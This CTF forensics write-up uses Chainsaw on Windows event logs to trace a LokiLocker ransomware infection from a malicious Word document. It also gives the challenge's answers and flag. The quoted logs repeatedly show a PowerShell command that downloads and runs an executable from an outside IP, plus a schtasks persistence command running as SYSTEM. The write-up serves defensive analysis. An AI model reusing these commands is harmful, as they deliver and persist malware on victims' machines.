Hack The Boo 2023 - Forensics - ValHalloween
As I was walking the neighbor’s streets for some Trick-or-Treat, a strange man approached me, saying he was dressed as ““The God of Mischief!””. He handed me some candy and disappeared. Among the candy bars was a USB in disguise, and when I plugged it into my computer, all my files were corrupted! First, spawn the haunted Docker instance and connect to it! Dig through the horrors that lie in the given Logs and answer whatever questions are asked of you!
We are provided with a zip file containing some captured Windows logs. We’re also provided with an IP address and port to connect to.
Connecting to the IP and port, we are prompted with some questions about the log files that we’ve been given.
What are the IP address and port of the server from which the malicious actors downloaded the ransomware? (for example: 98.76.54.32:443)
>
I remembered that in the HackTheBox Cyber Apocalypse 2023 - The Cursed Mission CTF, there was a challenge (Packet Cyclone)that walked the user through using a utility called Chainsaw. I’ve wanted to sit down and get more familliar with Chainsaw since then, so it looks like here is a good opportunity to put it to use. This article will not be an especially good example of how to use Chainsaw - I went for speed here, not accuracy, and I spent a lot of time looking over the results.
What are the IP address and port of the server from which the malicious actors downloaded the ransomware? (for example: 98.76.54.32:443)
>
We can search for IP addresses using regular expressions with this command:
chainsaw.exe search -e "((25[0-5]|(2[0-4]|1\d|[1-9]|)\d)\.?\b){4}" .\forensics_valhalloween\
This returns a lot of logs (2612 to be precise), so we probably could have refined this search a bit, but the last one in the list happens to look fairly suspicious:
Event:
EventData:
Binary: null
Data:
- Stopped
- Available
- "\tNewEngineState=Stopped\r\n\tPreviousEngineState=Available\r\n\r\n\tSequenceNumber=15\r\n\r\n\tHostName=ConsoleHost\r\n\tHostVersion=5.1.19041.3031\r\n\tHostId=38c9afb1-adc2-427a-b407-845545ddfe41\r\n\tHostApplication=powershell.exe (new-object system.net.webclient).downloadfile('http://103.162.14.116:8888/mscalc.exe','C:\\Users\\HoaGay\\AppData\\Local\\Temp\\mscalc.exe');start-process 'C:\\Users\\HoaGay\\AppData\\Local\\Temp\\mscalc.exe'\r\n\tEngineVersion=5.1.19041.3031\r\n\tRunspaceId=8e8abfba-b4d1-4d1f-83a1-8dff31c8ac15\r\n\tPipelineId=\r\n\tCommandName=\r\n\tCommandType=\r\n\tScriptName=\r\n\tCommandPath=\r\n\tCommandLine="
System:
Channel: Windows PowerShell
Computer: DESKTOP-V0F35DT
Correlation: null
EventID: 403
EventID_attributes:
Qualifiers: 0
EventRecordID: 187
Execution_attributes:
ProcessID: 0
ThreadID: 0
Keywords: '0x80000000000000'
Level: 4
Opcode: 0
Provider_attributes:
Name: PowerShell
Security: null
Task: 4
TimeCreated_attributes:
SystemTime: 2023-09-20T03:03:24.823719Z
Version: 0
Event_attributes:
xmlns: http://schemas.microsoft.com/win/2004/08/events/event
It’s powershell running a command to download the file http://103.162.14.116:8888/mscalc.exe, which looks pretty suspicious to me.
What are the IP address and port of the server from which the malicious actors downloaded the ransomware? (for example: 98.76.54.32:443)
> 103.162.14.116:8888
According to the sysmon logs, what is the MD5 hash of the ransomware? (for example: 6ab0e507bcc2fad463959aa8be2d782f)
>
Looks like we were correct.
According to the sysmon logs, what is the MD5 hash of the ransomware? (for example: 6ab0e507bcc2fad463959aa8be2d782f)
>
We can find strings that look like MD5 hashes using this recular expression:
But, this produced way too many results to be useful.
If we’re assuming that the mscalc.exe from the previous answer is the malware, we can use this search string to find entries that contain mscalc.exe and MD5=.
.\chainsaw search -e ".*mscalc.exe.*MD5.*" .\forensics_valhalloween\
And we find 4 hits, the last one of which is the MD5 that we need to answer the question.
Event:
EventData:
CommandLine: '"C:\Users\HoaGay\AppData\Local\Temp\mscalc.exe" '
Company: Microsoft
CurrentDirectory: C:\Users\HoaGay\Documents\Subjects\
Description: svchost
FileVersion: 1.0.0.0
Hashes: MD5=B94F3FF666D9781CB69088658CD53772
Image: C:\Users\HoaGay\AppData\Local\Temp\mscalc.exe
IntegrityLevel: High
LogonGuid: 335CB4AA-604E-650A-56B4-040000000000
LogonId: '0x4b456'
OriginalFileName: svchost.exe
ParentCommandLine: '"C:\Users\HoaGay\AppData\Local\Temp\mscalc.exe" '
ParentImage: C:\Users\HoaGay\AppData\Local\Temp\mscalc.exe
ParentProcessGuid: 335CB4AA-60FC-650A-0201-000000000D00
ParentProcessId: 7528
ParentUser: DESKTOP-V0F35DT\HoaGay
ProcessGuid: 335CB4AA-611E-650A-1701-000000000D00
ProcessId: 3024
Product: svchost
RuleName: '-'
TerminalSessionId: 1
User: DESKTOP-V0F35DT\HoaGay
UtcTime: 2023-09-20 03:03:58.215
System:
Channel: Microsoft-Windows-Sysmon/Operational
Computer: DESKTOP-V0F35DT
Correlation: null
EventID: 1
EventRecordID: 3927
Execution_attributes:
ProcessID: 2260
ThreadID: 552
Keywords: '0x8000000000000000'
Level: 4
Opcode: 0
Provider_attributes:
Guid: 5770385F-C22A-43E0-BF4C-06F5698FFBD9
Name: Microsoft-Windows-Sysmon
Security_attributes:
UserID: S-1-5-18
Task: 1
TimeCreated_attributes:
SystemTime: 2023-09-20T03:03:58.221914Z
Version: 5
Event_attributes:
xmlns: http://schemas.microsoft.com/win/2004/08/events/event
The first two events are the dropper script - the script that downloads and runs the ransomware - the actual ransomware in this case is mscalc.exe.
B94F3FF666D9781CB69088658CD53772
According to the sysmon logs, what is the MD5 hash of the ransomware? (for example: 6ab0e507bcc2fad463959aa8be2d782f)
> B94F3FF666D9781CB69088658CD53772
Based on the hash found, determine the family label of the ransomware in the wild from online reports such as Virus Total, Hybrid Analysis, etc. (for example: wannacry)
>
This one is easy - we can search VirusTotal for MD5 hashes, and it should tell us if anything ever submitted to their platform with that hash has been identified as something malicious.
Turns out, it has…

And it looks like it’s ransomware.lokilocker/msil (the challenge only wants the lokilocker part).
Based on the hash found, determine the family label of the ransomware in the wild from online reports such as Virus Total, Hybrid Analysis, etc. (for example: wannacry)
> lokilocker
What is the name of the task scheduled by the ransomware? (for example: WindowsUpdater)
>
If we look for all events with “Task Scheduler” in them, we find only 3 hits, and the last one happens to be the one we’re looking for:
.\chainsaw search -e ".*Task Scheduler.*" .\forensics_valhalloween\
---
Event:
EventData:
CommandLine: schtasks /CREATE /SC ONLOGON /TN Loki /TR C:\Users\HoaGay\AppData\Roaming\winlogon.exe /RU SYSTEM /RL HIGHEST /F
Company: Microsoft Corporation
CurrentDirectory: C:\Windows\system32\
Description: Task Scheduler Configuration Tool
FileVersion: 10.0.19041.1503 (WinBuild.160101.0800)
Hashes: MD5=76CD6626DD8834BD4A42E6A565104DC2
Image: C:\Windows\System32\schtasks.exe
IntegrityLevel: High
LogonGuid: 335CB4AA-604E-650A-56B4-040000000000
LogonId: '0x4b456'
OriginalFileName: schtasks.exe
ParentCommandLine: '"C:\Windows\System32\cmd.exe" /C schtasks /CREATE /SC ONLOGON /TN Loki /TR C:\Users\HoaGay\AppData\Roaming\winlogon.exe /RU SYSTEM /RL HIGHEST /F'
...
winlogon.exe isn’t normally run from an AppData\Roaming folder for a user, so this looks pretty suspicious.
schtasks is the command line interface for the Task Scheduler, and we can see here that it creates an event that runs on login (/SC ONLOGON), named “Loki” (/TN Loki), that runs a malicious exe as the system account with the highest “run level” (/RU SYSTEM /RL HIGHEST).
We can find what all these flags mean by running this command in Windows:
schtasks /create /?
What is the name of the task scheduled by the ransomware? (for example: WindowsUpdater)
> Loki
What are the parent process name and ID of the ransomware process? (for example: svchost.exe_4953)
>
This command will find any events with both mscalc.exe and ParentProcessId in it, and it returns 21 results that we have to go through.
.\chainsaw search -e ".*mscalc.exe.*ParentProcessId.*" .\forensics_valhalloween
We find all the malicious commands that the malware runs among these events, but we’re looking for the parent of the actual ransomware process.
In the event we found for the first question, we saw the command that the “dropper” script used:
"\tNewEngineState=Stopped\r\n\tPreviousEngineState=Available\r\n\r\n\tSequenceNumber=15\r\n\r\n\tHostName=ConsoleHost\r\n\tHostVersion=5.1.19041.3031\r\n\tHostId=38c9afb1-adc2-427a-b407-845545ddfe41\r\n\tHostApplication=powershell.exe (new-object system.net.webclient).downloadfile('http://103.162.14.116:8888/mscalc.exe','C:\\Users\\HoaGay\\AppData\\Local\\Temp\\mscalc.exe');start-process 'C:\\Users\\HoaGay\\AppData\\Local\\Temp\\mscalc.exe'\r\n\tEngineVersion=5.1.19041.
This is powershell, and we can tell that it downloaded a file named mscalc.exe from an IP address, and then ran it with start-process. So, we can assume we’re looking for an event where mscalc.exe is in the “Command” field (and probably the “Image” field as well), and where it’s parent process is the powershell interpreter.
Looking through the 21 events we got with .\chainsaw search -e ".*mscalc.exe.*ParentProcessId.*" .\forensics_valhalloween, near the top we find these two events:
Event:
EventData:
CommandLine: powershell.exe (new-object system.net.webclient).downloadfile('http://103.162.14.116:8888/mscalc.exe','C:\Users\HoaGay\AppData\Local\Temp\mscalc.exe');start-process 'C:\Users\HoaGay\AppData\Local\Temp\mscalc.exe'
Company: Microsoft Corporation
CurrentDirectory: C:\Users\HoaGay\Documents\Subjects\
Description: Windows PowerShell
FileVersion: 10.0.19041.3393 (WinBuild.160101.0800)
Hashes: MD5=DFD66604CA0898E8E26DF7B1635B6326
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
IntegrityLevel: Medium
LogonGuid: 335CB4AA-604E-650A-8DB4-040000000000
LogonId: '0x4b48d'
OriginalFileName: PowerShell.EXE
ParentCommandLine: c:\\microsoft\\office\\word\\document\\..\\..\\..\\..\\windows\\system32\\cmd.exe /c powershell.exe (new-object system.net.webclient).downloadfile('http://103.162.14.116:8888/mscalc.exe','%temp%\mscalc.exe');start-process '%temp%\mscalc.exe'
ParentImage: C:\Windows\System32\cmd.exe
ParentProcessGuid: 335CB4AA-60FA-650A-FE00-000000000D00
ParentProcessId: 8776
ParentUser: DESKTOP-V0F35DT\HoaGay
ProcessGuid: 335CB4AA-60FB-650A-0001-000000000D00
ProcessId: 3856
Product: Microsoft® Windows® Operating System
RuleName: '-'
TerminalSessionId: 1
User: DESKTOP-V0F35DT\HoaGay
UtcTime: 2023-09-20 03:03:23.066
System:
Channel: Microsoft-Windows-Sysmon/Operational
Computer: DESKTOP-V0F35DT
Correlation: null
EventID: 1
EventRecordID: 3839
Execution_attributes:
ProcessID: 2260
ThreadID: 552
Keywords: '0x8000000000000000'
Level: 4
Opcode: 0
Provider_attributes:
Guid: 5770385F-C22A-43E0-BF4C-06F5698FFBD9
Name: Microsoft-Windows-Sysmon
Security_attributes:
UserID: S-1-5-18
Task: 1
TimeCreated_attributes:
SystemTime: 2023-09-20T03:03:23.074103Z
Version: 5
Event_attributes:
xmlns: http://schemas.microsoft.com/win/2004/08/events/event
---
Event:
EventData:
CommandLine: '"C:\Users\HoaGay\AppData\Local\Temp\mscalc.exe" '
Company: Microsoft
CurrentDirectory: C:\Users\HoaGay\Documents\Subjects\
Description: svchost
FileVersion: 1.0.0.0
Hashes: MD5=B94F3FF666D9781CB69088658CD53772
Image: C:\Users\HoaGay\AppData\Local\Temp\mscalc.exe
IntegrityLevel: Medium
LogonGuid: 335CB4AA-604E-650A-8DB4-040000000000
LogonId: '0x4b48d'
OriginalFileName: svchost.exe
ParentCommandLine: powershell.exe (new-object system.net.webclient).downloadfile('http://103.162.14.116:8888/mscalc.exe','C:\Users\HoaGay\AppData\Local\Temp\mscalc.exe');start-process 'C:\Users\HoaGay\AppData\Local\Temp\mscalc.exe'
ParentImage: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
ParentProcessGuid: 335CB4AA-60FB-650A-0001-000000000D00
ParentProcessId: 3856
ParentUser: DESKTOP-V0F35DT\HoaGay
ProcessGuid: 335CB4AA-60FC-650A-0201-000000000D00
ProcessId: 7528
Product: svchost
RuleName: '-'
TerminalSessionId: 1
User: DESKTOP-V0F35DT\HoaGay
UtcTime: 2023-09-20 03:03:24.802
System:
Channel: Microsoft-Windows-Sysmon/Operational
Computer: DESKTOP-V0F35DT
Correlation: null
EventID: 1
EventRecordID: 3844
Execution_attributes:
ProcessID: 2260
ThreadID: 552
Keywords: '0x8000000000000000'
Level: 4
Opcode: 0
Provider_attributes:
Guid: 5770385F-C22A-43E0-BF4C-06F5698FFBD9
Name: Microsoft-Windows-Sysmon
Security_attributes:
UserID: S-1-5-18
Task: 1
TimeCreated_attributes:
SystemTime: 2023-09-20T03:03:24.808584Z
Version: 5
Event_attributes:
xmlns: http://schemas.microsoft.com/win/2004/08/events/event
The above events describe a powershell script starting mscalc.exe, which is exactly what we’re looking for.
What are the parent process name and ID of the ransomware process? (for example: svchost.exe_4953)
> powershell.exe_3856
Following the PPID, provide the file path of the initial stage in the infection chain. (for example: D:\Data\KCorp\FirstStage.pdf)
>
If we follow the events backwards through their parents, we should be able to find what originally started running powershell.
.\chainsaw search -t "Event.EventData.ProcessId: =3856" .\forensics_valhalloween
The first event with this ID is:
Event:
EventData:
CommandLine: powershell.exe (new-object system.net.webclient).downloadfile('http://103.162.14.116:8888/mscalc.exe','C:\Users\HoaGay\AppData\Local\Temp\mscalc.exe');start-process 'C:\Users\HoaGay\AppData\Local\Temp\mscalc.exe'
Company: Microsoft Corporation
CurrentDirectory: C:\Users\HoaGay\Documents\Subjects\
Description: Windows PowerShell
FileVersion: 10.0.19041.3393 (WinBuild.160101.0800)
Hashes: MD5=DFD66604CA0898E8E26DF7B1635B6326
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
IntegrityLevel: Medium
LogonGuid: 335CB4AA-604E-650A-8DB4-040000000000
LogonId: '0x4b48d'
OriginalFileName: PowerShell.EXE
ParentCommandLine: c:\\microsoft\\office\\word\\document\\..\\..\\..\\..\\windows\\system32\\cmd.exe /c powershell.exe (new-object system.net.webclient).downloadfile('http://103.162.14.116:8888/mscalc.exe','%temp%\mscalc.exe');start-process '%temp%\mscalc.exe'
ParentImage: C:\Windows\System32\cmd.exe
ParentProcessGuid: 335CB4AA-60FA-650A-FE00-000000000D00
ParentProcessId: 8776
ParentUser: DESKTOP-V0F35DT\HoaGay
ProcessGuid: 335CB4AA-60FB-650A-0001-000000000D00
ProcessId: 3856
Product: Microsoft® Windows® Operating System
RuleName: '-'
TerminalSessionId: 1
User: DESKTOP-V0F35DT\HoaGay
UtcTime: 2023-09-20 03:03:23.066
It has a parent process id of 8776, so lets see what that was.
.\chainsaw search -t "Event.EventData.ProcessId: =8776" .\forensics_valhalloween
Event:
EventData:
CommandLine: c:\\microsoft\\office\\word\\document\\..\\..\\..\\..\\windows\\system32\\cmd.exe /c powershell.exe (new-object system.net.webclient).downloadfile('http://103.162.14.116:8888/mscalc.exe','%%temp%%\mscalc.exe');start-process '%%temp%%\mscalc.exe'
Company: Microsoft Corporation
CurrentDirectory: C:\Users\HoaGay\Documents\Subjects\
Description: Windows Command Processor
FileVersion: 10.0.19041.746 (WinBuild.160101.0800)
Hashes: MD5=8A2122E8162DBEF04694B9C3E0B6CDEE
Image: C:\Windows\System32\cmd.exe
IntegrityLevel: Medium
LogonGuid: 335CB4AA-604E-650A-8DB4-040000000000
LogonId: '0x4b48d'
OriginalFileName: Cmd.Exe
ParentCommandLine: '"C:\Program Files\Microsoft Office\Office15\WINWORD.EXE" /n "C:\Users\HoaGay\Documents\Subjects\Unexpe.docx" /o ""'
ParentImage: C:\Program Files\Microsoft Office\Office15\WINWORD.EXE
ParentProcessGuid: 335CB4AA-60F8-650A-FA00-000000000D00
ParentProcessId: 7280
ParentUser: DESKTOP-V0F35DT\HoaGay
ProcessGuid: 335CB4AA-60FA-650A-FE00-000000000D00
ProcessId: 8776
Product: Microsoft® Windows® Operating System
RuleName: '-'
TerminalSessionId: 1
User: DESKTOP-V0F35DT\HoaGay
UtcTime: 2023-09-20 03:03:22.900
We likely have our answer in the ParentCommandLine field of this event, but lets complete the analogy…
The next event up the chain is 7280…
.\chainsaw search -t "Event.EventData.ProcessId: =7280" .\forensics_valhalloween
Event:
EventData:
CommandLine: '"C:\Program Files\Microsoft Office\Office15\WINWORD.EXE" /n "C:\Users\HoaGay\Documents\Subjects\Unexpe.docx" /o ""'
Company: Microsoft Corporation
CurrentDirectory: C:\Users\HoaGay\Documents\Subjects\
Description: Microsoft Word
FileVersion: 15.0.4420.1017
Hashes: MD5=DA36E8EF463B0D7038399E515E212325
Image: C:\Program Files\Microsoft Office\Office15\WINWORD.EXE
IntegrityLevel: Medium
LogonGuid: 335CB4AA-604E-650A-8DB4-040000000000
LogonId: '0x4b48d'
OriginalFileName: WinWord.exe
ParentCommandLine: C:\Windows\Explorer.EXE
ParentImage: C:\Windows\explorer.exe
ParentProcessGuid: 335CB4AA-6050-650A-6400-000000000D00
ParentProcessId: 3952
ParentUser: DESKTOP-V0F35DT\HoaGay
ProcessGuid: 335CB4AA-60F8-650A-FA00-000000000D00
ProcessId: 7280
Product: Microsoft Office 2013
RuleName: '-'
TerminalSessionId: 1
User: DESKTOP-V0F35DT\HoaGay
UtcTime: 2023-09-20 03:03:20.254
And we can see that it’s parent is explorer.exe, so this is probably the end of the chain - looks like a malicious word file was opened in Microsoft Word (WINWORD.EXE), and that file was C:\Users\HoaGay\Documents\Subjects\Unexpe.docx.
Following the PPID, provide the file path of the initial stage in the infection chain. (for example: D:\Data\KCorp\FirstStage.pdf)
> C:\Users\HoaGay\Documents\Subjects\Unexpe.docx
When was the first file in the infection chain opened (in UTC)? (for example: 1975-04-30_12:34:56)
>
In the last event we referenced above, the UtcTime field says that word was opened at 2023-09-20 03:03:20.254.
When was the first file in the infection chain opened (in UTC)? (for example: 1975-04-30_12:34:56)
> 2023-09-20_03:03:20
And with this answer, we’re finished, and we are given the flag
HTB{N0n3_c4n_ru1n_th3_H@ll0w33N_Sp1r1t}